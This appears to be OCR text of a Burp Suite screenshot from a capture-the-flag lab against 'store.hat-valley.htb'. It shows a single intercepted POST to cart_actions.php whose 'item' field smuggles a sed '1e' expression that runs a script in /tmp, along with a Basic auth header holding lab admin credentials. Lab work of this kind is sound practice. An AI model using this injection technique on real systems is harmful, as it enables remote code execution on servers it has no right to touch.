 Request to http://store.hat-valley.htb:80 [10.10.11.185]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 46
10 Origin: http://store.hat-valley.htb
11 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
12 Connection: close
13 Referer: http://store.hat-valley.htb/shop.php
14
15 item=1'+-e+"1e/tmp/blah.sh"+/tmp/blah.sh+'&user=5ce3-9484-af5-1edd&action=add_item